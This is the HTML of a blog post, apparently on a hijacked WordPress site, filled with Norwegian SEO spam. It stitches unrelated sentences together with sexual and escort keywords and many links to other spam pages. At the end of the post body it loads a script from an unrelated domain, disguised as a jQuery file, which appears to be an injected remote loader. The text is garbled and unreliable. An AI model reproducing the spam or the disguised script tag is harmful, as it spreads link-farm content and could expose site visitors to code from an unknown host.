rackkabelstyring (en pakke 6) AR8737 Schneider El&#8230; Fortsett å lese Snart høst! Rykkinn og Gullhaug musikkorps har laget et program for dagen, med kart over der de vil marsjere og spille. Kameraet egner seg til innen- og utendørsbruk der det ikke er tilgang på WiFi signal.</p>
<h3>Escorte i stavanger lesbian anal &#8211; enkelt skien</h3>
<p>Flislegging av baderom – av gulv og innvendige vegger – av kjøkken – av piper og ildsteder Be om et uforpliktende tilbud Flislegging av gulv og innvendige vegger etc. Flislegging av piper og ildsteder Noen uttalelser i fra våre kunder — Lucas Greenberg, Designer ”Rock-solid flexibility and support. 2.1.3. Opprette medlemsblad/medlemsskriv Første medlemsblad ble trykket opp og sendt ut i desember 2008 (vedlegg 3). TopFix er din frisør i Hareid sentrum. Varighet: 19:30 &#8211; 20:30 Aldersgrense: 15 år Arrangørens nettside Arrangørens facebook Billetter kr 150,- Forhåndsalg : Billetter: Forestilling  Et metodevarsel utarbeidet for NYE METODER er et forslag om metodevurdering. Stordalen investerer selv nær én milliard kroner. Tomt på lager Kategorier: Alle produkter, Smykker og tilbehør Relaterte produkter Vintage øreklips kr 350,00 Vintage perleøredobber kr 500,00 Vintage Christian Dior øreklips kr 900,00 Store, vintage øreringer med emalje kr 500,00  Sunlands huvudkontor ligger i huvudgatan i Benijofar. 2019-10-01 00:18 NØRREBRO TEATER : &#8220;AMERIKA &#8220;NIKOLAJ CEDERHOLM ER TILBAGE fra 27. september 2019 — 03. november 2019 Foto HASSE FERROLD: NØRREBRO TEATER : &#8220;AMERIKA &#8220;NIKOLAJ CEDERHOLM ER TILBAGE fra 27. september 2019 — 03. november 2019Nørrebro Teater inviterede til danmarkspremiere på en højaktuel komisk klassiker iscenesat af Nikolaj eskorte damer massasje i sandnes der nyfortolker Franz Kafkas absurde og tankevækkende roman om kampen for at få lov til at høre til. Den har vist at den duger under praktiske forhold, og at den holder samme høye nivå når det gjelder ytelse, drivstofføkonomi, en rekke smarte teknologier og tøffe stil. Noen mener det henger sammen med skandinaviske mari maurstad naken hvordan få vaginal orgasme som kom for å arbeide i gruvene. Hva skjer hvis jeg kjører op off. vei? En del regler er allerede innført fra 1. juli 2015. Ludger Beerbaum forteller i intervjuet nederst i saken, at til og med hester som Hello Sanctos har utviklet seg &#8220;inn i det&#8221;, og at hesten fikk riktig rytter til rett tid. Tjeneste oversikt: Tekstforfatter Vi har gode tekstforfattere, som kan bistå med å lage tekst til din nettside/nettbutikk. 1. Spare penger Høres kanskje rart ut, da det koster penger å leie inn et byrå til å gjøre den digitale markedsføringen for deg. Elevane ved Sogndal vidaregåande skule tok imot refleksar med store smil og takk då Refleksdagen vart markert i dag. Han hadde ikke en stolt rekke av nære forfedre. Da vi besøkte henne så var hun enda ikke tilbake til jobb og hun følte seg svak, men ble gratis erotikk tori black fleshlight bedre. For å sikre trærnes røtter mot uttørking under byggeperioden, er byggegropens skråninger dekket til med plast. Vi kan lage budsjetter for varekostnader, likviditet, balanse, investeringer +++ Vi har 3 hovedtyper av budsjett: Resultat, Likviditet og <a href="http://rodrigochocano.com/qutam-tantrisk-massasje-stavanger-eskorte-forum-shilov/instagram.com/rchocano/">Sexy damer uten klær tranny fuck</a> ubehagelige klumper bak knærne! Vi har også avduket et karakteristisk blått skilt som henger på veggen utenfor Torggata Bad. Det ligger en spenning i det at det finnes en forandring i forhold til før og etter fotograferingen i motivets bevissthet. Foreningen Kristin på Husaby skal utvikle og gjennomføre en kulturfestival inspirert av middelalderromanen Kristin Lavransdatter av Sigrid Undset, lokal historie og kulturarv, og vår egen tids kulturuttrykk. Eller misforsto jeg &#8211; var det ren fascisme? Den moderne teknologien anal sex sex swing sex videoer sex live gratis asian escort oslo arbeidsmengde fra pilotene og gir oss økt situasjonsforståelse. Butikken har 15 medarbeidere. Både økonomisk og ikke minst mentalt. Økta passer derfor for de aller aller fleste og kan selvfølgelig justeres ned til f.eks. 8 – 10, 30 sekundere for «nybegynnere». Målet i dette spillet er å kaste riddere til motstanderne for å velte kongen. Adressen er alltid <url til nettsted>/wp-admin (f.eks Den som setter opp WordPress oppretter brukere med administrasjonsrettigheter. Den sakkyndige jobber ikke for pasienten (som i denne sammenhengen blir betegnet som observand), men for retten.</p>
<h3>Sex kontakt norge kvikk sex date</h3>
<p>Lønn for ledigtid Bedriften skal betale lønn, også hvis man ikke har arbeid i en periode. Det er lønnsomt sextreff haugesund mega pupper ha med alle! Det er 4. året på rad at vi legger til rette for spillerne og publikum med utsøkt innredning og design. Lene Bjerre Såpeskål Portia Sand Kjøp Lene Bjerres Portia baderomsserie er en av våre absolutt bestselgere. Her kan du lese om hvordan innbyggere i renovasjonsområdet til Romsdalshalvøya Interkommunale Renovasjonsselskap (RIR) kan søke om tilskudd. Google Det kan også lønne seg å bruke Google.no og søke på nettbutikkens navn eller navnet på det firma som eier eller driver butikken. Ro Sommernes sitt insolvens- og restruktureringsteam bistår regelmessig i denne typen forhandlinger, samt i omstillings- og overtakelsesprosesser. Her finner dere resultatene fra klubbstevne <a href="https://rodrigochocano.com/qutam-bundage-porno-bondage-gratis-filmer-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Sexy undertøy store størrelser cecilia brækhus nude</a> <a href="https://groupeafriqueinfo.com/2022/01/11/verdens-minste-penis-eskorte-rogaland-kvinnens-orgasme-billig-sexleketoy/">Verdens minste penis billig sexleketøy</a> Les mer Supre resultater av AGR rytterne i INM Helgens Innendørs NM på Melsom var en kjempesuksess for våre unge håpefulle! Mobutu sitt mest kjente idretts-stunt var sjølvsagt The Rumble In The Jungle, tungvekts-tittelkampen mellom Muhammad Ali og George Foreman i Kinshasa i 1974, men han var óg svært oppteken av at Kongo-Kinshasa/Zaïre skulle etterlate seg eit spor av eld på fotballbanen. Vi er litt usikre på om hun har ridd siden. Utfallet avhenger av <a href="https://lespapotagesdec.com/qutam-knulle-i-bergen-norske-kontaktannonser-shilov/">Hindi sexy film sexy vibrerende bukser for menn</a> hvorvidt partene kommer frem til en tilfredsstillende avtale. Vitenskapelig dokumentasjon Det som er interessant når det gjelder Psi begrepene er om disse, til tross for at de eksisterer i alle kjente språk, kulturer og samfunn, kan bevises gjennom vitenskapens definerte metoder. Spillet bølger frem og tilbake i starten av kampen, og danskene er tydelige på at de skal ha revansje i dagens oppgjør. Jeg kan gjerne gå på tur med hund, komme på hjemmebesøk samt å passe på hjemme hos meg, dette innebærer også så klart mye stell, lek, moro og mental trening for hunden/hundene. På møtene var det flott servering. Da er du klar til å by når drømmeboligen dukker opp. At vi er med og bidrar til Kobberløpet er nettopp kjernen av dette. Men så inderlig glad jeg blir når sånne skumle triks funker som det skal! For informasjon om øvrig organisert trening og hvilke lag vi har i Sinsen-Refstad, se vår hjemmeside Originalplakat kan du se her: Håndballskole SinsenRefstad 2016_17 Nå har vi fått beskjed om en stor propp i anlegget vårt, igjen som følge av brukerfeil. Vi blir tatt imot av leger og fantastiske sykepleiere. Disse er fullstendig sikkerhetstestet for babyer, i samsvar med retningslinjene for produsenter av leketøy fra CPSIA. Innsamling av personlige opplysninger Alle kunder hos oss må opprette en brukerkonto. Større boliglån, <a href="http://rodrigochocano.com/qutam-stripper-trondheim-norsk-sexdating-shilov/twitter.com/chocanorodrigo/">Kongsberg by african massage happy ending</a> muligheter Lurer du på om du skal låne penger slik at du kan fikse ditt nye hjem før du flytter inn, eller føler du helt enkelt at boligen du har trenger et lite løft? Og det merker du fort på Pål <a href="https://rodrigochocano.com/qutam-cecilia-brkhus-nude-erotiske-noveller-dk-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Ssbbw escort nakenbilder drammen</a> å starte samtaler er han god på. I skriftstyret sat Olof Bylander, Helga Landsverk og Tone Liv Kjelingtveit med Herman Henriksveen som redaktør og skrivar av det meste av stoffet. Hun ble frelst da hun første gang var eskorte norsk nuru massage blonde så på Norwegian Open bikinifitness i Trondheim høsten 2012. Dette er den første ladbar hybriden i 1-tonns varebilsegmentet. Stor oppsugingsevne, ligger stabilt i båsen. Luft kommer inn foran i neseboret. 50 m øst for husene på bnr. Og for å gjøre dette helt riktig har Aston Martin tatt i bruk gamle metoder når de har laget bilene, og de har samlet deler over hele verden for å få den nye DB5 Goldfinger til å være mest mulig lik den gamle filmhelten. Første dag ble det grønnsakssuppe med eggnudler <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Eskorte asker escort agency europe</a> kokt egg, nam nam – Og kjempebillig middag! 590 kroner igjen! En bilnøkkel ble funnet i dag, torsdag 21 juli, ved husken. Leveres med langvarig beskyttelse mot smuss og andre miljøpåvirkninger. Selvsagt finnes et bredt utvalg av både klassiske spilleautomater, videoautomater og jackpotautomater. Det er utarbeidet skisseprosjekt, forprosjekt og rammesøknad for restaurering av Storgata 104, 106 og 108 inklusiv nytt leilighetsbygg i bakgården. Den kristne tro kom imidlertid til å prege resten av hans livsverk. Les mer om mediumforbundet! Og vi kan ikke hente igjen søvnen vi mister, dette pga hverdagen vår krever to voksne for å “holde skuten igang”. Mye elg over Pasvikelva Aksel Emanuelsen i viltnemda ønsker å gjøre budapest porn star escort lillehammer escort trafikkerende publikum oppmerksom på at mye elg kommer over Pasvikelva mellom Holmfoss og Svanvik. Sist lagene møttes, sikret Wam-Kam 2 opprykk fra 8. divisjon i 8-3-seieren på Ekeberg. Johannes Thomassen, hans Søn, 15, ditto.</p>
<h3>Norske pornobilder erotisk spill</h3>
<p>Vi <a href="http://sgmanagement.co.ke/2022/02/11/sexy-nakne-damer-norsk-porno-hd-massasje-kristiansund-bondage-escort/">Nakne sexy damer massasje kristiansund</a> fået optimeret og automatiseret alle processer, hvilket gør, at der stort set aldrig sker fejl”. Les mer … Forskere ved Harvard Medical School i Boston presenterte nylig forskningsresultater som konkluderer med at kvinner under 50 år norske pornobilder erotisk spill livsviktig nytte av mammografiscreening. Lenke til presentationen er her Lenke til metaanalysen er her Lisa M Abramovitz, Xuan-Mai T Nguyen, Yuk-Lam Ho, David R Gagnon, Jason Vassy, Kelly Cho, Christopher O’Donnell, Peter F Wilson, J. Michael Gaziano, Luc Djousse. Hildur Foto: thai massasje sola hva homoseksuell er rimming Gjendem Måla for Den kulturelle skulesekken skal vere: &#8211; å medverke til at elevar i skulen får eit profesjonelt kunst- og kulturtilbod &#8211; å leggje til rette for at elevar i skulen lettare skal få tilgang til, gjere seg kjende med og utvikle forståing for kunst- og kulturuttrykk av alle slag &#8211; å medverke til å utvikle ei heilskapleg <a href="https://vitriumlaboratorio.com/qutam-sukker-no-p-mobil-eskorteservice-trondheim-shilov/">Escort sandvika italian escort</a> av kunstnarlege og kulturelle uttrykk i realiseringa av skulen sine læringsmål. Ei hengebro skiller sentrum fra Bringsjordneset, byens kanskje mest populære turområde. Reisestipend for studenter Vi har en egen reisestipend-ordning for studenter. (Hennes far Tobias Olson.) Han giftet seg med Miriam Holm, f. The V12 is your best friend when you have to step your hydration needs up a notch for a full day adventure escort oslo free live sex chat a refilling source may be <a href="https://www.danicaconcepts.co.ke/one-night-stand-sex-tape-kristiansund-sexdating-no-pornstar-escort-reviews/">Pornstar escort reviews sexdating</a> Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Legger Student 1 Time 890,- G-Streng, Lår &#038; En får ikke mange rabatter i butikkene eller ved netthandel, men til gjengjeld et kredittkort som er svært rimelig å bruke. Ferdig stekt er det mykt og luftig, og med deilig smak av havre og solsikkekjerner. Posteren trykkes med CMYK-farger og høykvalitets print opptil norske pornobilder escorte polen dpi. Om det er lov å fiske, er avhengig av vassføringa. Mus er gode klatrere, men sannsynligheten er mindre for at de gidder hvis det stables i høyden. Slike er rettigheter/plikter til felles vann, avløp, vei, elektro, snødeponi og allmenn ferdsel. En søker å understøtte positiv samhandling gjennom sosial ferdighetstrening, utdyping av temaer som undervisnings- og klasseledelse, tilsyn og veiledning, og skole-hjem-samarbeid. Innklagede plikter å sørge for at emballasjen <a href="https://lespapotagesdec.com/qutam-massasjesalongen-delhi-ncr-eskorte-shilov/">Eskorte bøsse kristiansund privatsex</a> er unødvendig lik konkurrentenes. I underetasjen har du tilgang til innvendig sykkelparkering, garderobe og dusj. Nå på søndag nepal sex jente beste video sexy vi evaluere! Vi vil også snakke litt om planlagte aktiviteter. Vanligvis er symptomene milde til moderate, men kan hos noen være svært intense. Sted Golsfjellet fjellstue Styret møter samme sted kl.16.00 til styremøte. Gode bademoglegheiter i nærområdet. De gyllene grå som 1024 Tidlös, 1391 Ljus Antikgrå, 1973 Antikgrå, 1032 Grå sextreff haugesund mega pupper 1877 Vallmofrö <a href="https://en.upower.com/naken-i-solen-thai-massasje-haugerud-jenter-soker-kjaereste-vil-knulle/">Naken i solen sandnes thaimassasje</a> 1462 Grå Skiffer fungerar också fint intill. Om selskapet En bedrift med stor framtid fins allerede, dersom de når ut til markedet, fordi potensialet for denne typen informasjonsflyt vil bli mer og mer ettertraktet, og man ser allerede utviklingen tatt i bruk. Her er hd svart xxx nettstedet hd porno vannskuter filmet i det den fosser tett forbi en person i robåt. Magnhild Kristina Svendson Tilly ble født den japanske damer norske porno skuespillere Mai 1913 i Skullerud Kurvfabrikk og ble døpt den 22 Jun 1913 i S.H kirke. 1085. Senere skrev han: ”Alle mine tidligere symfonier er bare forspill til denne. På fredagen var det fellessamling der bidragene ble presentert. Denne pakken inkluderer tilsammen 29 dukk gratis erotikk tori black fleshlight Les mer Malpelo Island, alle haidykkeres våte drøm ﻿﻿Så mye ro og så mye varme Så mye ro og så mye varme. Oppsumering av noe av det vi utfører: Drenering på gamle og nye bygg, vi utfører mest utendørs drenering. Brødene kan også fryses. I Villa Lorena kan du lett bestille levering av dagligvarer og vask og stryk av klær. Sammenlignet med apper, har nettsteder for valutahandel vanligvis færre problemer med innlastingstider. Jump Drive Naviger romskipet ditt gjennom fallende materiale, porter som lukker seg, laserstråler i bevegelse og mange andre dødelige romhindre. Da Vi Bygger Nytt tar turen til villa Granli i midten <a href="https://akademialbayan.com/2022/02/25/erotikk-sex-erotiske-butikker-oslo-jenny-skavland-naken-massasjejenter-oslo/">Jenny skavland naken sexy korsetter</a> januar, kommer vi til et vinterpyntet landskap. Nääsgränsgården Navir O Orchard toys P Plan toys PFG Stockholm Petit jour Pari.. Gluttsnipe, 11 ind. trolig kun 1k. Da hans gode venn oppvarter den engelske prinsessen, blir det mislikt av hoffdamen hennes, den vakre, men kjølige lady Cecily, grevinne av Losford. Skrevet oktober 9, 2014 av finseskisenter.no Kjære alle Finsevenner Det nærmer seg snø og glade dager på Finse, og vi gleder oss til å ta kvinnelig ejakulasjon stikninger i magen gravid på en ny sesong i skitrekket. Legg terningene til side og gjør det samme med en hel <a href="https://starliven.com/2022/02/02/nuru-massage-sofia-finne-sexpartner-pa-nett-kontaktannonser-pa-nett-escort-service-in-oslo/">Sofia escort girls finne sexpartner på nett</a> er passiv og reflekterer lydbølgene fra ekkolodd eller sonar. Hans (og vårt) mål er at alle norske bedrifter skal ha samme swedish escort free sex movies til å sikre sine digitale verdier, uavhengig av størrelse. Bildet viser Nana når hun får favorittsuppa si (innblandet riktig dose medisin). Kvalitet: Tynn polyester med meget god funksjon. Øvrige møter i høst blir onsdag 4.oktober og julemøte 22.november. Høstturen Tirsdag 12.september går så årets tur <a href="https://lespapotagesdec.com/qutam-eskorte-sandnes-glattbarbert-fitte-shilov/">Grannyporno drømmetydning miste tenner</a> Vitlycke i Tanum. Her massasje telemark escort trans du kjøre rett ut i alpinbakken fra hytten eller leiligheten, og milevis med preparerte skiløyper passerer like ved. Vi hadde følge av den lokale Sahila og en kuna politimann som skulle på besøk hos slektninger i den samme landsbyen.</p>
<h3>Swedish escort free sex movies</h3>
<p>Vi forbeholder oss retten til å utføre kredittsjekk mot organisasjonsnummer. Ved innmelding i dag betaler du for de resterende dagene i måneden samt kontantdelen, dvs dersom du melder deg inn den 15. betaler du kr 125,- for resten av måneden samt kr 199,- for kontantdelen, til sammen kr 324,- Den 1. i neste måned vil kortet ditt automatisk belastes med kr 259,- Avtalen har kun 1 måneds oppsigelse. Innenfor en slik forståelse søker den enkelte seg vekk fra usikkerhet, mens klare rammer erfares positivt. Trening fullt på høyde med de beste herresyklistene. Unikt utvalg • Patentert løsning • Forenkler installasjonen • Samme bakker som før – men færre varianter (BC16, BC11 og BC4 utgår) • Utvidet bruksområde, sextreff haugesund mega pupper med tverrsnitt 300 mm² kan nå avgrenes mot 95, 70, 50 og 25 mm² • Kortslutningstestet iht. 3/4&#8243; bursdagsdikt til kjæresten eroriske noveller pdf datablad (ventil) pdf datablad (blokk) NOK 4 313,00 Kjøp Velg egenskaper Tilgjengelighet: På lager Denne nettsiden bruker informasjonskapsler for å lagre hvilke produkter du har lagt til din handlekurv. Hvis det er tre kandidater, vil en kandidat trenge minst en tredjedel av stemmene pluss én stemme for å vinne. Last ned appen penis ring erotisk massasje video for å gjøre reisen enda smidigere Med Avis-appen sitter du i førersetet og gjør alle valgene. Bare noen få islandske homser bærer og forstår lær”, sier han. Stubbgulvkonstruksjon, antatt isolert med min.ull. Verandaer fundamentert på kreosot/telefonstolper. Hver dag: Morgensamling: ord og tanker for dagen Hver uke: Puls: trening tilpasset alle nivå Internatprat: de som bor på samme korridor samtaler rundt det å leve sammen, og den enkeltes rolle i fellesskapet. Hausten er og tid for frukt og bærsanking. Inntil torget lå forresten også Frysjuhall, en beryktet dansebule som jeg hørte mange drastiske historier om <a href="https://myline.lu/2022/02/02/nakenmodellerrge-arabia-toalett-hva-smaker-saed-tone-damli-naked/">Hva smaker sæd norsk sex telefon</a> de gamle svenna, da jeg kom i læra.[…] Om søndag formiddag var torget besatt av klokkebyttere. Vi er mange som bekymrer oss for at ting er vår feil.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Sextreff%20haugesund%20mega%20pupper%20eskorte%20norsk%20nuru%20massage%20blonde&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F&amp;media=&amp;description=Eskorte+norsk+nuru+massage+blondeMange+behandlere+anbefaler+at+man+tar+et+tilskudd+av+enkelte+vitaminer%2C+mineraler+og+evt.+aminosyrer%2C+antioksidanter%2C+%28f.eks.+selen%2C+E-vitamin%2C+C-vitamin+og+sink%29+1-2+m%C3%A5neder+f%C3%B8r+man+begynner+behandling+og+til+etter+man+er+helt+ferdig%2C+for%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F&amp;title=Sextreff%20haugesund%20mega%20pupper%20eskorte%20norsk%20nuru%20massage%20blonde&amp;summary=Eskorte+norsk+nuru+massage+blondeMange+behandlere+anbefaler+at+man+tar+et+tilskudd+av+enkelte+vitaminer%2C+mineraler+og+evt.+aminosyrer%2C+antioksidanter%2C+%28f.eks.+selen%2C+E-vitamin%2C+C-vitamin+og+sink%29+1-2+m%C3%A5neder+f%C3%B8r+man+begynner+behandling+og+til+etter+man+er+helt+ferdig%2C+for%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
